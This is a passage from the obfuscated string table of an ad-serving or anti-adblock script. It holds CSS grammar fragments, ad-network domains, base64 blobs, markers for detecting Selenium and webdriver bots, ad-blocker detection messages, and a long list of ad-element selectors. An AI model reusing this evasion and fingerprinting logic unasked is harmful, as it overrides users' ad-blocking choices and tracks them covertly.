X0MwUmFqIzhPTGxdL0h3aHFGVQkz','<time>|<percentage>','O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a','[id^=\x22div-gpt-\x22]','removeEventListener','pagead2.googlesyndication.com','none|<filter-function-list>','statusText','_ignoreInvalidMapping','omid-','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','title\x20(english\x20only)','/negotiate/v2/image?width=','__webdriver_script_function','Element_classList','child|young|old','createSingleNodeList','auto||<ratio>','as_inventory_frame_listener_adder','<number>|left|center|right|leftwards|rightwards','Failed\x20to\x20fetch','ACK_INVISIBLE','attributes','normal|light|dark|<palette-identifier>','[native\x20code]','shardingIndex','cdn.flashtalking.com','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','leave','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','_mappings','<complex-real-selector>#','insertList','pbstck.com','_WEBDRIVER_ELEM_CACHE','none|vertical-to-horizontal','Module','normal|always','clickio.com','otSDKStub','gpt-interworks','start|center|end|justify','pb_','confirm','<number>|<dimension>|<ident>|<ratio>','awesomium','scroll(\x20[<axis>||<scroller>]?\x20)','rng','https://cdn.doubleverify.com/dvbm.js','trim','exports','springserve.com','lr-tb|rl-tb|tb-rl|lr|rl|tb','URL','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','Terminate\x20-\x20not\x20active','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','auto|<integer>','condition','use','ads-twitter.com','ContentWindow\x20not\x20found','ad.gt','\x22\x20is\x20not\x20in\x20the\x20set.','auto|after','pointer-events','scrollX,Y','yellowblue.io','skin_wrapper','option\x20sameSite\x20is\x20invalid','setSource','none|proximity|mandatory','_selenium','[alternate||[over|under]]|inter-character','side_ad','text-ad','span','\x20\x20\x20\x20','<ray()>|<url>|<basic-shape>','transform','sascdn.com','baseUrl','_generateSourcesContent','Number\x20sign\x20is\x20not\x20allowed','auto|none','normal|italic|oblique\x20<angle>?','Scope','Css','<wq-name>','lookupTypeNonSC','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','UserAgent','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','AdShield\x20API\x20cmd','content_ad','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','truvidplayer.com','ignoreInvalidMapping','http://127.0.0.1','Number\x20of\x20function\x20is\x20expected','Worker','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','\x27.\x27\x20<ident-token>','https://consent.programme.tv','readable','<noscript>','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','optidigital.com','return\x20this','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','<font-stretch-absolute>{1,2}','gpt-vuukle','text-ad-links','https://hb.minutemedia-prebid.com/hb-mm-multi','Window_open','[Bot]\x20bot\x20detected,\x20botKind=','<length>|thin|medium|thick','media-amazon.com','none|<url>','interval','prebid','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','getLocationRange','marphezis.com','Expected\x20','domain','OutOfPageFormat','keyval','<mf-name>\x20:\x20<mf-value>','campaignId','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','wrap|none','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','gpt-clickio','worldhistory.org','content-box|border-box|fill-box|stroke-box|view-box','as_domain','<bg-position>#','Identifier\x20is\x20expected\x20but\x20function\x20found','fs-','attributionSrc','spawn','-src','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','lookupNonWSType','userAgent','auto|never|always|<absolute-size>|<length>','ApplePayError','margin-bottom','/negotiate/v3/iframe?passcode=','level','AtruleDescriptor','Hex\x20digit\x20is\x20expected','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','compareByGeneratedPositionsInflated','banner_ad','getSlotId','googleads.g.doubleclick.net','turn','[proportional-nums|tabular-nums]','eatIdent','toLowerCase','document.getElementsByClassName','firefox','[class^=\x22div-gpt-ad\x22]','thenStack','elementFromPoint','Terminate\x20-\x20memory\x20limit\x20threshold','read-','[[<family-name>|<generic-voice>]\x20,]*\x20[<family-name>|<generic-voice>]|preserve','/prebid.js','<percentage>','integrity','internet_explorer','[contextual|no-contextual]','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','this.href=\x27https://paid.outbrain.com/network/redir','from','<url>|none','nthChildOf','gecko','<ident-token>|<function-token>\x20<any-value>?\x20)','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','none|<angle>|[x|y|z|<number>{3}]&&<angle>','Blob','isVisible','components','match','cpmstar.com','\x27:\x27\x20[before|after|first-line|first-letter]','MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==','rtt','rhino','reversed(\x20<counter-name>\x20)','signalStatus','[none|start|end|center]{1,2}','equals','Window_setInterval','svw','adm','ms,\x20fetchElapsed:\x20','HTMLScriptElement_attributionSrc','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','px-cloud.net','copyScriptElement','gecko/','auto|none|<dashed-ident>|<scroll()>|<view()>','https://bidder.criteo.com/cdb','normal|reverse|alternate|alternate-reverse','anonymous',',\x20scrollY:\x20','[<geometry-box>|no-clip]#','<media-in-parens>\x20[or\x20<media-in-parens>]+','dogdrip.net','innerWidth','additionalAdsBait','cmVzZXJ2ZWQySW5wdXQ=','adthrive','<\x27left\x27>','polarbyte','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','sp_message_','math-random','normal|break-word|anywhere','domain\x20switch:\x20ignore','Node_textContent','style','https://ads.yieldmo.com/exchange/prebid','nightmarejs','inside|outside','Delim\x20\x22','element\x20out\x20of\x20viewable\x20window','genieesspv.jp','cookie','none|<shadow-t>#','[<layer-name>#|<layer-name>?]','dbm_d','child-0','AnPlusB','Failed\x20to\x20detect\x20bot','servenobid.com','jg7y.quizlet.com','HTMLAnchorElement_port','/gpt/setup','userLanguage','document.classList.contains','getAttribute','supplierId','toJSON','gpt','<line-width>||<line-style>||<color>','plainchicken.com','substrToCursor','read','Node_appendChild','<forgiving-selector-list>','ops','http','display\x20none','<\x27right\x27>','91d63f52','<time>|none|x-weak|weak|medium|strong|x-strong','localhost|dable\x5c.io','gpt-andbeyond','api.receptivity.io','1329090HeBsDb','go.affec.tv','leftComparison','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','ZmthZA==','[<length-percentage>|<number>|auto]{1,4}','.umogames.com','[id*=\x22','bidsBackHandler','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','firefox_etp_enabled','/sodar/sodar2','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','adshield_apply','computerbild.de','original.line\x20and\x20original.column\x20are\x20not\x20numbers\x20--\x20you\x20probably\x20meant\x20to\x20omit\x20the\x20original\x20mapping\x20entirely\x20and\x20only\x20map\x20the\x20generated\x20position.\x20If\x20so,\x20pass\x20null\x20for\x20the\x20original\x20mapping\x20instead\x20of\x20an\x20object\x20with\x20empty\x20or\x20null\x20values.','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','<!DOCTYPE\x20html>','contrast(\x20[<number-percentage>]\x20)','<declaration-value>','applyTo','visibility','as_console','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','top|bottom|block-start|block-end|inline-start|inline-end','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','StyleSheet','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','round','dvmax','gstatic.com','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','https://cdn.js7k.com/rq/iv/inside.js','onLine','blob:','cap','insertBefore','prelude','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','resource','gpt-geniee','[lining-nums|oldstyle-nums]','RegExp_exec','<attachment>#','requestIdleCallback\x20not\x20exists','<font-weight-absolute>|bolder|lighter','endsWith','detect','im-apps.net','toSetString','<supports-decl>|<supports-selector-fn>','Invalid\x20reserved\x20state:\x20','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','at-keyword-token','insertAfter','UNKNOWN','inventoryId','none|manual|auto','data-bypass-check-transform','getParameter','dotomi.com','slot','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','serverbid.com','<unknown>','Element_ariaLabel','eof','configurable','includeHosts',',\x20height:\x20','matchType','querySelector','addConnectionHandler','blockAdUnitPath','setTimeout','getLastListNode','urlFilter','Element_setHTMLUnsafe','httpOnly','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','HTMLElement_dataset','isInRootIframe','Failed\x20to\x20get\x20key\x20from:\x20','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','idRegex','})()','keepalive','rcap','handlers','secure','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','HTMLSourceElement_src','getEntriesByType','cssText','[<length-percentage>|left|center|right]\x20[<length-percentage>|top|center|bottom]?','<\x27min-inline-size\x27>','ins.adsbygoogle','<\x27border-style\x27>','NmFreWhvcjgwbTM3c2xmdzF2eHA=','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','navigator.plugins.length\x20is\x20undefined','json.parse','[<line-names>?\x20<track-size>]+\x20<line-names>?','layer(','auto|avoid|avoid-page|avoid-column|avoid-region','succeedscene.com','Destroying\x20blocked\x20slots\x20:\x20','none|all','<complex-real-selector-list>','PerformanceResourceTiming_encodedBodySize','opts','YmphM3prZnZxbHRndTVzdzY3OG4=','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[